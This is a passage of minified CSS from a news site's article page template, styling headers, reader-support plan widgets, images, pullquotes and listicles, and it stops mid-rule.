.sp-promo-disclaimer__header__info-icon path:first-of-type{stroke:#767676}.entry__header .sp-promo-disclaimer__header{background-color:#1a1e66;border:1px solid #7c92de;color:#fff}.entry__header .sp-promo-disclaimer__header a{color:#fff}.entry__header .sp-promo-disclaimer__header__info-icon path{fill:#fff}.entry__header .sp-promo-disclaimer__header__info-icon path:first-of-type{fill:none;stroke:#fff}.entry__header .sp-promo-disclaimer__header .tooltip{flex:0 0 auto;position:relative;text-align:left}.entry__header .sp-promo-disclaimer__header .tooltip:hover .top{display:block}.entry__header .sp-promo-disclaimer__header .tooltip .top{background-color:#333;border:1px solid #626262;border-radius:4px;box-sizing:border-box;color:#f5f5f5;display:none;font-size:.875rem;font-weight:600;line-height:1.0625rem;max-width:328px;min-width:328px;padding:10px;position:absolute;right:-29px;top:-12px;transform:translateY(-100%);z-index:10}.entry__header .sp-promo-disclaimer__header .tooltip .top i{height:10px;margin-left:-10px;overflow:hidden;position:absolute;right:4px;top:100%;width:20px}.entry__header .sp-promo-disclaimer__header .tooltip .top i:after{background-color:#333;border:1px solid #626262;content:"";height:10px;left:50%;position:absolute;transform:translate(-50%,-50%) rotate(45deg);width:10px}.entry__header .sp-promo-disclaimer__content{align-items:center;display:flex;font-size:.875rem;line-height:1.0625rem;padding:10px}.entry__header .sp-promo-disclaimer__content__image-container{align-items:center;display:flex;justify-content:start;margin-right:12px;max-height:65px;max-width:80px;min-height:65px;min-width:80px}.entry__header .sp-promo-disclaimer__content__image-container img{max-height:65px;max-width:80px}.entry__header .headline{color:#fff;line-height:1.21;padding-bottom:20px;text-align:center}.entry-head-container.invert .entry__header .headline{color:#1a1e66}.entry__header .headline{font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:700;letter-spacing:.025rem}.entry__header .dek{color:#fff;font-size:1.125rem;letter-spacing:.0125rem;line-height:1.33;padding-bottom:25px;text-align:center}.entry-head-container.invert .entry__header .dek{color:#1a1e66}.entry__header .dek{font-family:Georgia,serif;font-style:italic}.entry__header .dek .emoji{font-style:normal}.entry__header .old-entry-disclaimer{color:#626262;color:#d8f8ff;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:600;letter-spacing:0;line-height:1.5rem;margin:16px 0;text-align:center}.invert .entry__header .old-entry-disclaimer{color:#626262}.entry__header .old-entry-disclaimer__text{text-align:center}.entry__header .old-entry-disclaimer__icon{height:15px;margin:3px 4px 0 0;width:15px}.entry__header .old-entry-disclaimer__icon path{fill:gray-700;fill:#d8f8ff}.invert .entry__header .old-entry-disclaimer__icon path{fill:#626262}.entry__header .old-entry-disclaimer__years{font-weight:800}.entry__header .old-entry-disclaimer a{color:#2e7061;color:#d8f8ff;font-weight:800;text-decoration:underline}.invert .entry__header .old-entry-disclaimer a{color:#626262}@media (min-width:768px){.entry__header .old-entry-disclaimer__text{text-align:left}}.entry__header .header-disclaimer{background-color:#2d3876;color:#e1e1e1;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:400;height:auto;line-height:1rem;margin:16px auto;max-width:740px;padding:8px;text-align:center;width:auto}.entry__header .header-disclaimer a{color:#fff;text-decoration:underline}.entry__header .top-header.has-sticker .label__container{flex:0 1 100%}.entry__header .top-header.has-sticker .label__container img{margin:0 auto}@media (min-width:1024px){.entry__header .top-header.has-sticker .label__container{flex:0 1 auto}}.entry__header .top-header.has-sticker .entry__tag,.entry__header .top-header.has-sticker .label__link{-ms-grid-row-align:center;align-self:center}.entry__header .bottom-header .entry__byline__mini-bio,.entry__header .bottom-header__left .social-buttons{display:none}.entry__header .contributor-disclaimer{background:#efefef;color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.5;margin-top:10px;max-width:720px;padding:24px 16px;text-align:center}.entry__header .contributor-disclaimer a{color:#000}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item svg{fill:#1a1e66;border-color:#1a1e66}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item svg:hover{border-color:#f83371;fill:#f83371}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark svg path{fill:#fff;stroke:#1a1e66}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark:hover svg{border-color:#f83371}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark:hover svg path{stroke:#f83371;fill:#f83371}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark.bookmarked svg{border-color:#c0c}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark.bookmarked svg path{fill:#c0c;stroke:#c0c}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark.bookmarked:hover svg{border-color:#f83371}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark.bookmarked:hover svg path{stroke:#f83371;fill:#f83371}@media (max-width:549px){.entry__header .bottom-header{width:100%}}@media (min-width:768px){.entry-head-container:after{height:43px}.entry__header--with-padding{padding-top:36px}.entry__header{padding-left:100px;padding-right:100px}.entry__header .sponsored-header{font-size:1.125rem;margin-bottom:36px;padding-top:36px}.entry__header .brand-forum-header{padding-top:30px}.entry__header .brand-forum-header__presented-by{font-size:1.125rem}.entry__header .brand-forum-header__logo{margin-left:8px}.entry__header .brand-forum-header__disclaimer{font-size:.875rem}.entry__header .headline{font-size:3rem;line-height:1.13}.entry__header .dek{font-size:1.25rem;line-height:1.3}}@media (min-width:550px){.entry__header .sp-promo-disclaimer{min-width:328px}}@media (min-width:1024px){.entry-head-container.shift-up:after{height:100px}.entry__header{align-items:center}.entry__header .headline{font-size:3.25rem;line-height:1.12;text-align:center}.entry__header .dek{font-size:1.375rem;line-height:1.27;text-align:center}}.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--full-width):not(.cli-embed--header-media),.cli-text,.entry__author-list-content-wrapper,.entry__tags{margin-left:auto;margin-right:auto;max-width:500px;padding:0 30px}@media (min-width:768px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media (min-width:1024px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){max-width:none;padding:0}.advertisement.ad-below-entry .entry,.advertisement.ad-entry-below-author .entry,.advertisement.ad-entry-body-bottom .entry,.before-you-go-container .entry,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity) .entry,.cli-related-articles .entry,.cli-text .entry,.entry__author-list-content-wrapper .entry,.entry__tags .entry,.standard .cli-image:not(.cli-image--header-media) .entry{padding-left:100px}.standard .wide .cli-image:not(.cli-image--header-media),.wide .advertisement.ad-below-entry,.wide .advertisement.ad-entry-below-author,.wide .advertisement.ad-entry-body-bottom,.wide .before-you-go-container,.wide .cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.wide .cli-related-articles,.wide .cli-text,.wide .entry__author-list-content-wrapper,.wide .entry__tags,.wide .standard .cli-image:not(.cli-image--header-media){padding-right:100px}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;background:#ebfcfe;border:1px solid #61ae96;border-color:#7c92de;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-color:#1a1e66}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;background:#ebfcfe;border:1px solid #61ae96;border-color:#7c92de;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49;border-color:#1a1e66}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;color:#1a1e66;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-color:#2d3876;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;background:#d8f8ff;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{background:#2d3876;border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{color:#fff;padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{color:#ebfcfe;font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-color:#e8084e;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media (min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed;background:#ebfcfe}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}.cli-support-huffpost.cli-text{background-color:#ebfcfe;box-shadow:4px 4px 0 #7c92de}@media (min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;color:#2d3876;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;color:#2d3876;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media (min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{background-color:#fff;border:2px solid #2d3876;box-shadow:2px 2px 0 #fcff55;color:#2d3876}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{background-color:#2d3876;color:#2e7061;color:#fff}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-text{margin-bottom:30px;margin-top:30px}.cli-text h2,.cli-text h3{color:#1a1e66;font-family:Montserrat,sans-serif;font-weight:700;line-height:1.3;margin:30px 0}.cli-text h2{font-size:1.75rem}.cli-text .h3-style,.cli-text h3{font-size:1.375rem}.cli-text p{font-size:1.125rem;line-height:1.56}.cli-text p:not(:first-child){margin:30px 0}.cli-text p.drop-caps:first-letter{color:#f83371;float:left;font-family:Montserrat;font-size:3.875rem;font-weight:700;line-height:0;margin:.45em .05em .32em -.07em}.cli-text:first-of-type p.drop-caps:first-letter{font-size:6.1875rem;margin-top:.42em}.cli-text blockquote{color:#4a4a4a;font-family:Georgia,serif;font-size:1.125rem;font-stretch:normal;font-style:italic;font-weight:400;letter-spacing:normal;line-height:1.5;margin:35px 30px}.cli-text ol,.cli-text ul{font-size:1.125rem;line-height:1.5;margin:30px 30px 30px 40px}.cli-text .qa.question{color:#1a1e66;font-family:Montserrat;font-size:1.125rem;font-weight:700;line-height:1.33;margin:40px 0 30px}.cli-text img{display:block;height:auto;max-width:100%}.cli-embed{margin-bottom:30px;margin-top:30px}.cli-embed--full-width{max-width:none!important}.cli-embed__embed-wrapper{position:relative}.cli-embed__embed-wrapper>*{max-width:100%}.cli-embed--audio audio{display:block;margin:30px auto;max-width:100%;outline:0 none;width:450px}.cli-embed--looper{height:0;padding-bottom:56.25%;padding-left:0!important;position:relative;width:100%}.cli-embed--looper .cli-embed__embed-wrapper{bottom:0;left:0;position:absolute;right:0;top:0}.cli-embed--looper video{-o-object-fit:cover;object-fit:cover}.cli-embed--looper video.in-page-anchor:target{padding-top:80px}@media (min-width:768px){.cli-embed--looper video.in-page-anchor:target{padding-top:90px}}.cli-embed--looper{height:auto;padding-bottom:0}.cli-embed--looper .cli-embed__embed-wrapper{position:relative}.cli-embed--looper video{display:block;max-width:100%}.disabled-twitter-tweet,.twitter-tweet{min-height:200px}.bluesky-embed{margin:0 auto}.cli-embed--header-media .cli-embed__embed-wrapper{background-color:#d4d4d4}@media (min-width:1024px){.life .cli-embed--header-media{min-height:90px}.cli-embed--header-media .cli-embed__embed-wrapper{box-shadow:7px 7px 0 0 #fcff0d}}.cli-pullquote{font-family:Montserrat,sans-serif;font-weight:700;margin-bottom:30px;margin-top:30px;padding:40px 30px;position:relative}@media (min-width:1024px){.cli-pullquote{padding-right:80px}}.cli-pullquote:after{background-color:#e7fcff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:500%;width:100vw;z-index:-1}.cli-pullquote__quote{color:#1a1e66;font-size:2rem;line-height:1.31}.cli-pullquote__attribution{color:#f83371;font-size:.8125rem;letter-spacing:.0625rem;line-height:1.5;margin-top:30px;text-transform:uppercase}.cli-image__caption,.cli-image__credit{margin-bottom:10px;margin-top:7px;padding:0 30px}@media (min-width:768px){.cli-image__caption,.cli-image__credit{padding:0}.cli-image--header-media .cli-image__caption,.cli-image--header-media .cli-image__credit{padding:0 30px}}@media (min-width:1024px){.cli-image--header-media .cli-image__caption,.cli-image--header-media .cli-image__credit{padding:0}}.cli-image{font-family:Montserrat,sans-serif;font-weight:300;margin-bottom:30px;margin-top:30px}.cli-image--header-media{align-items:center;display:flex;flex-direction:column}.cli-image--header-media .img-sized{max-width:100%}.standard .cli-image:not(.cli-image--header-media){max-width:none!important}@media (max-width:767px){.cli-image__source-wrapper{padding:0 16px 16px}}.cli-image img{background-color:#d4d4d4}.cli-image__credit{color:#767676;font-size:.625rem;line-height:1.4;text-transform:uppercase}.cli-image__credit a{color:inherit;text-decoration:inherit}.cli-image__caption{color:#5c5c5c;font-size:.75rem;line-height:1.5}.cli-image__caption p{margin:5px 0}@media (min-width:768px){.cli-image__spacer{height:7px}.cli-image--header-media{padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-image--header-media{display:block;padding-left:0}.cli-image--header-media .cli-image__spacer{height:7px}}@media (min-width:971px) and (max-width:1023px){.cli-image--header-media .img-sized__img,.cli-image--header-media .img-sized__placeholder{margin:0 auto}}.cli-listicle{display:flex;flex-flow:column nowrap}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{border:solid #0d0eca;border-width:0 0 2px;margin-bottom:16px;margin-left:auto;margin-right:auto}.cli-listicle.listicleCountDown .listicle-header .count,.cli-listicle.listicleCountUp .listicle-header .count{color:#0d0eca;display:inline-block;font-family:Montserrat,serif;font-size:1.25rem;font-weight:700;padding:6px 0}.cli-listicle .listicle-item--subhead{margin-bottom:2.125rem}.cli-listicle .listicle-item--subhead .subhead-item{color:#2d3876;font-family:ProximaNova;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700}.cli-listicle .listicle-item{font-family:Montserrat,sans-serif}.cli-listicle .listicle-item-container{margin-bottom:40px}.cli-listicle .listicle-item-container.shadow{padding-bottom:40px;position:relative}.cli-listicle .listicle-item-container.shadow:after{background:#e0e0e0;bottom:0;content:"";height:1px;left:0;position:absolute;transform:translateX(20%);width:70%}.cli-listicle .listicle-item .title-container{color:#000;font-size:1.5rem;font-weight:700;line-height:1.25;margin-bottom:30px;margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .credit-container{color:#9b9b9b;font-size:.625rem;font-weight:400;line-height:1.4;margin:8px auto}.cli-listicle .listicle-item .caption-container{font-family:Georgia,serif;font-size:1.125rem;line-height:1.6875rem;margin-left:auto;margin-right:auto;margin-top:30px}.cli-listicle .listicle-item .caption-container p:not(:last-child){margin-bottom:25px}.cli-listicle .listicle-item .caption-container a{color:#0d0eca;text-decoration:none}.cli-listicle .listicle-item .caption-container a:hover{text-decoration:underline}.cli-listicle .listicle-item .collection-item.image .full{display:block;margin:0 auto;max-width:100%}.cli-listicle .listicle-item .collection-item.tweet twitterwidget{margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{margin-left:0!important;margin-right:0!important}.cli-listicle .listicle-item .collection-item.tweet .disabled-twitter-tweet,.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{min-height:200px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal{display:flex;justify-content:space-between}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal .collection-item{flex:1 0;margin-right:4px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal:last-child{margin-right:0}.cli-listicle .listicle-item .collection-item-image-group__images-vertical{display:flex;flex-direction:column}.cli-listicle .listicle-item .collection-item-image-group__images-vertical .collection-item{margin-bottom:4px}.cli-listicle .listicle-item .collection-item-image-group__images-vertical:last-child{margin-bottom:0}.cli-listicle .listicle-item .collection-item-image-group__credit{display:flex}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-separator{color:#999;font-size:.6875rem;margin-right:4px;-ms-grid-row-align:center;align-self:center}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-container{margin:5px 0}@media (max-width:413px){.cli-listicle{max-width:none;padding:0}.cli-listicle .listicle-header-container{margin-left:auto;margin-right:auto;max-width:500px}.cli-listicle .listicle-item-container{padding:0 30px 40px}.cli-listicle .listicle-item-container.wrapped .collection-item.image .img{height:auto}.cli-listicle .listicle-item-container.wrapped .title-container{margin-top:30px}.cli-listicle .listicle-item-container.wrapped .credit-container{padding:0}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:auto;margin-right:auto;max-width:500px}}@media (min-width:414px) and (max-width:768px){.cli-listicle{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:768px){.cli-listicle{margin:0 auto;max-width:588px}.cli-listicle .listicle-header-container,.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{max-width:none;padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-listicle{margin:0;max-width:none;padding-right:0}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp 